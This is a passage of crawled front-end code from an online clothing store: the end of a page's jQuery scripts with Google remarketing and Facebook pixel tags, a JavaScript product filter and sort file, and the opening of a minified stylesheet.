        fitToView : 0
      });
      return false;
      });
      $(".fancybox").fancybox({
        openEffect  : 'none',
        closeEffect : 'none'
      });*/
/* if(windowWidth < 980){
  $( ".sub_img" ).click(function() {
        $("#zoom-btn").attr('href', $(this).attr('href'));
        $("#zoom-btn").fancybox({'scrolling'         : 'yes'});
      });
}*/
        if(windowWidth > 980){
        jQuery('.orderlistcontainer').hover(
        function() { jQuery(this).find('.orderlist').stop().show()},
        function() { jQuery(this).find('.orderlist').stop().hide()}
        )
        jQuery('.orderlistcontainer .orderlist').each(function(){
         jQuery(this).parent().find('.activeOrder').addClass('block');
        })
         }
});
</script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.blockUI.js"></script>
<script type="text/javascript" src="catalog/view/javascript/owl.carousel.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/custom.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.lazy.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.sticky-kit.min.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.magnific-popup.min.js"></script>
  <script type="text/javascript">
$(document).ready(function() {
    $('.popup-youtube').magnificPopup({
      /* disableOn: 700, */
      type: 'iframe',
      mainClass: 'mfp-fade',
      removalDelay: 160,
      preloader: false,
      fixedContentPos: false                
    }); 
  });
</script>
  <script type="text/javascript"><!--
$('#footernotetabs a').tabs();
//--></script>
<script type="text/javascript">
var this_page = '';
</script>
<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
/* <![CDATA[ */
    var currency_code = 'USD';
    var ecomm_prodid= '';
    var ecomm_pagetype= '';
    var ecomm_totalvalue= 1;
    var ecomm_prodname= '';
    var pathnameVal=window.location.pathname;
    if(this_page == 'cart') /* for cart page */
    {
      var id = new Array();
      var price=new Array();
      jQuery('.addition').each(function(){
        var productId=jQuery(this).text().split(':')[01].trim();
        id.push(productId);
      });
      var price='';
      try{
        price=jQuery('.bottom-cart-total .cart_amount_value.Total.Amount').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      ecomm_prodid= id;
      ecomm_pagetype= 'cart';
      ecomm_totalvalue= price;
    }else
    if(jQuery('.product_information').length > 0) /* for product page */
    {
      var productId='';
      try{
       var productId=jQuery('.model_block span').text().trim();
      }catch(e)
      {}
      var price='';
      try{
        price=jQuery('.product-info .product_column .price-new').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      var proname='';
      try{
       var proname=jQuery('.product_information h1').text().trim();
      }catch(e)
      {}
      ecomm_prodid= productId;
      ecomm_pagetype= 'product';
      ecomm_totalvalue= price;
      ecomm_prodname = proname;
    }else
    if(pathnameVal=='/')/* for home page */
    {
      ecomm_pagetype= 'home';
    }else
    if(jQuery('.product-grid').length==1)/* for category page */
    {
      ecomm_pagetype= 'category';
    }else
    {
                ecomm_pagetype= 'other'; /* for other page */
            }
    var google_tag_params = {
      ecomm_prodid: ecomm_prodid,
      ecomm_pagetype: ecomm_pagetype,
      ecomm_totalvalue: Number(ecomm_totalvalue)
    };
  /* ]]> */
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = XXXXXXXXXX;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/XXXXXXXXXX/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript">
if(typeof ecomm_prodid != 'undefined' && ecomm_prodid instanceof Array)
{
  product_list = "'"+ecomm_prodid.join("', '")+"'";
  product_list = product_list.trim();
  product_list = ecomm_prodid;
}
else
{
  newproductids = String(ecomm_prodid);
  product_list= newproductids;
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '12345');
fbq('track', 'PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=12345&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c5fad7593af4132a3739c6f776d8dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/index.php?route=product/product/filter
body_size: 4248
content:
function extract(s) {
        return s.split("#!").join("/").split("/").pop();
      }
$(function() {
	$('.top_filter_item_active').live('click',function(event) {
		event.preventDefault();		
		$(this).remove();
		$('#'+$(this).attr('id')).attr('class', 'filter_item');
		var n=$(this).attr('id').split("_");
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',n[0],n[1],$(this).attr('title'),$(this).attr('href'));
    });
	$('.filter_item_active').live('click',function(event) {
		event.preventDefault();
		$(this).attr('class', 'filter_item');
		$('#'+$(this).attr('name')+'_'+$(this).attr('rel')+'.filter_top_item').remove();
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
    });
    $('.filter_item').live('click',function(event) {
		$(this).attr('class', 'filter_item_active');
        event.preventDefault();
		/*var cur_id = $(this).attr('id');
		var cur_rel = $(this).attr('rel');*/
		var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
		$('.clear_filter').show();
		if (path.charAt(0) !== "/") {
		path = "/" + path;
		}
		ca = path.split('/');
		va = path.split('~');
		if(!window.location.hash)
		{
			$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
				border: '2px solid #ffffff', 
				color: '#000000',
				padding: '4px', 
				backgroundColor: '#dddddd', 
				'-webkit-border-radius': '10px', 
				'-moz-border-radius': '10px',
				'border-radius': '10px', 
				opacity: .8,
				textAlign: 'center'
			} });
			window.location.hash = '!' + $(this).attr('name')+ '=' +$(this).attr('rel');
			only_first_cat = ca[1].split("?");
			if(typeof(ca[2]) != 'undefined')
			{
				fire_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'?'+$(this).attr('name')+ '=' +$(this).attr('rel');
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
				else
				{
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
			}
			$('html, body').animate({scrollTop: '0px'}, 500);
			$.ajax({
				 type: "GET",
				 //url: $(this).attr('href')+'&'+window.location.hash,
				 url: fire_url,
				 dataType: "html",
				 //data:'selection_id='+$(this).attr('rel'),
					 success: function(html) {
							$.unblockUI();
							content = $(".result_div",html);
							$('.result_div').replaceWith(content);
							jQuery.ias().reinitialize();
					 }
			 });
			if($(this).attr('name') != 'page')
			 {
				$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" rel="'+$(this).attr('rel')+'" id="'+$(this).attr('name')+'_'+$(this).attr('rel')+'" href="'+$(this).attr('href')+'" >'+$(this).attr('title')+'</a>');
				$("#selected_filter").show();
			 }
		}
		else
		{
			$is_sort_by=$("#sort_by").val();
			$best_seller=$("#bestseller").val();
			if($is_sort_by)
			{
				loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else if($best_seller)
			{
				loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else
			{
				loadNewItem('add',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
		}
    });
});
var needfire = '';
$(function() {
	$.extend({
	  getUrlVars: function(){
		if(!window.location.hash)
		{
			return 'none';
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if (hash[0].indexOf('!') == -1)
			  {
			  }
			  else
			  {
			  	hashX = hash[0].split('!');
			  	hash[0] = hashX[1];
			  }
			  vars.push(hash[0]);
			  vars[hash[0]] = (hash[1].indexOf('?')>0)? unescape(hash[1].replace(/\+/g, " ")).slice(0,hash[1].replace(/\+/g, " ").indexOf('?')):unescape(hash[1].replace(/\+/g, " "));
			}
			return vars;
		}
	  },
	  getUrlVar: function(name){
	  	if(name == 'sort')
	  	{
	  		//return $.getUrlVars()[String(name)];
	  		return $('#current_sort').val();
	  	}
	  	else
	  	{
			return $.getUrlVars()[name];
		}
	  }
	});
if (window.location.hash.length > 1) { loadHash(); }
});
jQuery(window).on('hashchange', function(){
	if(needfire == '1')
	{
	}
	else
	{
		loadHash();
	}
	needfire = '0';
});
(function ($) {
    $.createHashKey = function (hash, key, text) {
        var result = (text.length > 0) ? (hash.length > 0) ? '/' + key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : '';
        return result;
    }
})
 (jQuery);
(function ($) {
    $.getSelectedCheckBox = function (key) {
        var result = "";
        $(key).each(function () {
            if ($(this).hasClass('filter_item_active')) {
                result += (result.length > 0) ? "," + $(this).attr("rel") : $(this).attr("rel");
            }
        });
        return result;
    }
})
(jQuery);
(function ($) {
    $.checkArray = function (text, value) {
        var list = text.toLowerCase().split(',');
        for (var i = 0; i < list.length; i++)
            if (list[i] == value) return true;
        return false;
    }
})
(jQuery);
(function ($) {
/*	$(document).ready(function()
    {
        var url = $.getParam("color");
        alert(url);
    });
*/
    $.getParam = function(querystring)
    {
        //get querystring(s) without the ?
        var urlParams = decodeURI( window.location.search.substring(1) );
        var result = new RegExp(querystring + '=([^&#]*)').exec( urlParams );
        if (!result)
            return null;
        else
            return result[1] || "empty string"; ///NOTE: replace "empty string" by "" - this was just to serve as a visual apercue
    }
})
(jQuery);
function loadNewItem(type,a,b,c,href)
{
	$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	/*var cur_id = $(this).attr('id');
	var cur_rel = $(this).attr('rel');*/
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");  
	if(typeof(ca[2]) != 'undefined')
	{
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			search_ca = ca[1].split("search");
			if(typeof(search_ca[1]) != 'undefined')
			{
				new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					only_first_cat = ca[1].split("?");
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					new_base_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'&';
				}
				else
				{
					new_base_url = BASE_URI+only_first_cat[0]+'&';
					//alert('NEW:'+new_base_url);
				}
			}
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[1].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
		final_url = '';
		var range = getRange();
							var var_celebrity = $.getSelectedCheckBox("[name=celebrity]");
									var var_style = $.getSelectedCheckBox("[name=style]");
									var var_fabric = $.getSelectedCheckBox("[name=fabric]");
									var var_work = $.getSelectedCheckBox("[name=work]");
									var var_colour = $.getSelectedCheckBox("[name=colour]");
									var var_occasion = $.getSelectedCheckBox("[name=occasion]");
									var var_shipping_time = $.getSelectedCheckBox("[name=shipping_time]");
									var var_catalog = $.getSelectedCheckBox("[name=catalog]");
									var var_size = $.getSelectedCheckBox("[name=size]");
						if(type == 'price_order_lh')
		{
			var sor = $('#price_lh').attr('rel');
			$('#price_lh').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else if(type == 'price_order_hl')
		{
			var sor = $('#price_hl').attr('rel');
			$('#price_hl').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if(hash[0] == 'sort' && hash[1] == 'p.price')
			  {
				  var new_price = 'price';
			  }
			  if(hash[0] == 'order' && hash[1] == 'ASC')
			  {
				  var new_order = 'ASC';
			  }
			  if(hash[0] == 'order' && hash[1] == 'DESC')
			  {
				  var new_order = 'DESC';
			  }
			  if(!typeof(new_order))
			  {
				  var new_order = 'ADD';
			  }
			}
			if(type == 'sort_new')
			{
				var sor = $('#sort_new').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').addClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#best_seller').removeClass('active');
				$('#ready_ship').removeClass('active');
			}
			else if(type == 'popular')
			{
				var sor = $('#popular').attr('rel');
				$('#popular').addClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'ASC')
			{
				var sor = $('#price_lh').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').addClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'DESC')
			{
				var sor = $('#price_hl').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').addClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else 
			{
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
				if($('#current_sort').val() == '')
				{
					$('#popular').addClass('active');
				}
				if($('#current_sort').val() == 'p.product_id'){
					$('#sort_new').addClass('active');
				}
				if($('#current_sort').val() == 'p.viewed'){
					$('#popular').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=ASC'){
					$('#price_lh').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=DESC'){
					$('#price_hl').addClass('active');
				}
				var sor = $('#current_sort').attr('rel');
				if($('#current_sort').length)
				{
					//alert($('#current_sort').length);
				}
				else
				{
					var sor = 'p.product_id/order=DESC';
				}
			}
		}
		var pag = $.getSelectedCheckBox("[name=page]");
		_hashVal = '';
							_hashVal += $.createHashKey(_hashVal, 'celebrity', var_celebrity);
									_hashVal += $.createHashKey(_hashVal, 'style', var_style);
									_hashVal += $.createHashKey(_hashVal, 'fabric', var_fabric);
									_hashVal += $.createHashKey(_hashVal, 'work', var_work);
									_hashVal += $.createHashKey(_hashVal, 'colour', var_colour);
									_hashVal += $.createHashKey(_hashVal, 'occasion', var_occasion);
									_hashVal += $.createHashKey(_hashVal, 'shipping_time', var_shipping_time);
									_hashVal += $.createHashKey(_hashVal, 'catalog', var_catalog);
									_hashVal += $.createHashKey(_hashVal, 'size', var_size);
						_hashVal += $.createHashKey(_hashVal, 'page', pag);
		_hashVal += $.createHashKey(_hashVal, 'sort', sor);
		if(type == 'ready_ship')
		{
			var sorby = $('#ready_ship').attr('rel');
			$('#ready_ship').addClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'sort_by', sorby);
		}
		if(type == 'best_seller')
		{
			$('#best_seller').addClass('active');
			$('#popular').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'best_seller', '1');
		}
		_hashVal += (range.length > 0) ? (_hashVal.length > 0) ? '/price=' + range : 'price=' + range : '';
		final_url = _hashVal;
		window.location.hash = '!' + _hashVal;
		ready_target = _hashVal.replace('#!','').replace('/','&');
		var ready_targetF = ready_target.replace(/[/\\*]/g,'&');
		fire_url = new_base_url+ready_targetF;
	$('html, body').animate({scrollTop: '0px'}, 500);
	$.ajax({
		 type: "GET",
		 //url: $(this).attr('href')+'&'+window.location.hash,
		 url: fire_url,
		 dataType: "html",
		 //data:'selection_id='+$(this).attr('rel'),
			 success: function(html) {
					$.unblockUI();
					content = $(".result_div",html);
					$('.result_div').replaceWith(content);
					jQuery.ias().reinitialize();
					//$("#overlay").hide();
			 }
		 });
	if(type =='add')
	{
		if((typeof a != 'undefined') && (a != 'page') && (typeof b != 'undefined') && (b != 'undefined'))
		{
			$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
			$("#selected_filter").show();
		}
	}
	if(type =='price')
	{
		$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
		$("#selected_filter").show();
	}
}
function loadHash() {
	loadData();
}
function loadData() {
					var var_celebrity = $.getUrlVar('celebrity');
							var var_style = $.getUrlVar('style');
							var var_fabric = $.getUrlVar('fabric');
							var var_work = $.getUrlVar('work');
							var var_colour = $.getUrlVar('colour');
							var var_occasion = $.getUrlVar('occasion');
							var var_shipping_time = $.getUrlVar('shipping_time');
							var var_catalog = $.getUrlVar('catalog');
							var var_size = $.getUrlVar('size');
			    var range = $.getUrlVar('price');
	var pag = $.getUrlVar('page');
	var order = $.getUrlVar('order');
	var sort_by = $.getUrlVar('sort_by');
	var sortp = $.getUrlVar('sort');
	var bestseller=$.getUrlVar('best_seller');
	//var sortp = 'p.product_id';
	  $.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	  var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		//new_base_url = BASE_URI+ca[2]+'?';
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = only_first_cat[0].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	var GaCodepath = "";
					var var_celebrity = $.getUrlVar('celebrity');
				if (var_celebrity){
					GaCodepath = GaCodepath + "&celebrity=" + var_celebrity;
					checkValue('[name=celebrity]', var_celebrity);
			  	}
							var var_style = $.getUrlVar('style');
				if (var_style){
					GaCodepath = GaCodepath + "&style=" + var_style;
					checkValue('[name=style]', var_style);
			  	}
							var var_fabric = $.getUrlVar('fabric');
				if (var_fabric){
					GaCodepath = GaCodepath + "&fabric=" + var_fabric;
					checkValue('[name=fabric]', var_fabric);
			  	}
							var var_work = $.getUrlVar('work');
				if (var_work){
					GaCodepath = GaCodepath + "&work=" + var_work;
					checkValue('[name=work]', var_work);
			  	}
							var var_colour = $.getUrlVar('colour');
				if (var_colour){
					GaCodepath = GaCodepath + "&colour=" + var_colour;
					checkValue('[name=colour]', var_colour);
			  	}
							var var_occasion = $.getUrlVar('occasion');
				if (var_occasion){
					GaCodepath = GaCodepath + "&occasion=" + var_occasion;
					checkValue('[name=occasion]', var_occasion);
			  	}
							var var_shipping_time = $.getUrlVar('shipping_time');
				if (var_shipping_time){
					GaCodepath = GaCodepath + "&shipping_time=" + var_shipping_time;
					checkValue('[name=shipping_time]', var_shipping_time);
			  	}
							var var_catalog = $.getUrlVar('catalog');
				if (var_catalog){
					GaCodepath = GaCodepath + "&catalog=" + var_catalog;
					checkValue('[name=catalog]', var_catalog);
			  	}
							var var_size = $.getUrlVar('size');
				if (var_size){
					GaCodepath = GaCodepath + "&size=" + var_size;
					checkValue('[name=size]', var_size);
			  	}
				if (pag){
		GaCodepath = GaCodepath + "&page=" + pag;
		checkValue('[name=page]', pag);
	  }
	if (range){
		GaCodepath = GaCodepath + "&price=" + range;
		checkPrice(range);
	  }
	fire_url = new_base_url+GaCodepath;
	  if(order)
	  {
	  	fire_url = fire_url+'&order='+order;
	  }
	  if(sortp)
	  {
	  	fire_url = fire_url+'&sort='+sortp;
	  }
	  if(sort_by)
	  {
	  	fire_url = fire_url+'&sort_by='+sort_by;
	  }
	  if(bestseller)
	  {
	  	fire_url = fire_url+'&best_seller='+bestseller;
	  }
		//$( window ).load(function() {
			$.ajax({
			 type: "GET",
			 url: fire_url,
			 dataType: "html",
				 success: function(html) {
					 	$.unblockUI();
						content = $(".result_div",html);
						$('.result_div').replaceWith(content);
						jQuery.ias().reinitialize();
				 }
			 });
		//});
}
function checkValue(ctrl, text) {
    text = text.replace(/~/g, ' ');
	//shivang code
    variations=text.split(" ");  
    //console.log(variations); 
    selected_filter_array=[]; 
    for (i = 0; i < variations.length; i++)
    {   
    	selected_filter_array[variations[i]]=1;
    	/*if(selected_filter_array[variations[i]]['is_remove'])
    	{	
    		if(selected_filter_array[variations[i]]['is_remove']==1)
    		{
    			selected_filter_array[variations[i]]='';
    		}
    	}
    	else
    	{
    		filter_index['name']=variations[i];
    		filter_index['is_remove']=0; 
    		selected_filter_array[variations[i]]=filter_index;	
    	}*/
    	//console.log(selected_filter_array[variations[i]]['is_remove']);
    }	
	//console.log(selected_filter_array);
	//shivang code end
    $(ctrl).each(function () {
        if ($(this).hasClass('filter_item_active')) $(this).toggleClass("filter_item_active");
        //shivang code
        if(selected_filter_array[$(this).attr("rel")])
        {
        	$(this).toggleClass("filter_item_active");
    	}
    	//shivang code end
        //old code
       /*if (text.toLowerCase().indexOf($(this).attr("rel").toLowerCase()) > -1) {
        	$(this).attr('class', 'filter_item_active');
            if ($.checkArray(text, $(this).attr("rel").toLowerCase())) {
                $(this).toggleClass("filter_item_active");
                addSelection($(this), $(this).attr("rel"));
            } 
        }*/
    });
}
function CreateEl(tag, css) {
    var x = document.createElement(tag);
    x.className = css;
    return (x);
}
 $('#price_lh').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price Low to High');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else if(typeof(ca[1]))
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	loadNewItem('price_order_lh',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.price&order=ASC');
 });
 $('#price_hl').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Price High to Low');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('price_order_hl',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
  $('#sort_new').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Latest');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('sort_new',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.product_id&order=DESC');
 });
 $('#popular').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	$('#sort_by').val('');
	needfire  = '1';
	loadNewItem('popular',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort=p.viewed&order=DESC');
 });
  $('#ready_ship').live('click',function(event) {
	event.preventDefault();
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  new_base_url = BASE_URI+ca[1]+'&';
	needfire = '1';
	loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'sort_by=readytoship');
 });
 $('#best_seller').live('click',function(event) {
	event.preventDefault();
	$('#drop_current').html('Best Seller');
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");
  	if(typeof(ca[2]) != 'undefined')
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
	}
	else
	{
		new_base_url = BASE_URI+only_first_cat[0]+'&';
	}
	needfire = '1';
	 loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),new_base_url+'best_seller=1');
 });

--- FILE ---
content_type: text/css
request_url: https://www.sannarinx.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 72038
content:
@import "https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700";@import "https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700";#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:99999;overflow:hidden;background-image:url(../image/title_bg.png);background-repeat:repeat-x;box-shadow:0 0 10px 20px rgba(0,0,0,.4);-o-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-ms-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-moz-box-shadow:0 0 10px 20px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px 20px rgba(0,0,0,.4)}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#payment-method .checkout-content .highlight:nth-child(2n){}#payment-method .checkout-content .highlight td{vertical-align:middle;padding:8px 10px}#payment-method .checkout-content .highlight{}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;padding:0}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:#000}#colorbox{}#cboxContent{margin-top:32px;overflow:visible}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}.anothercolorbox 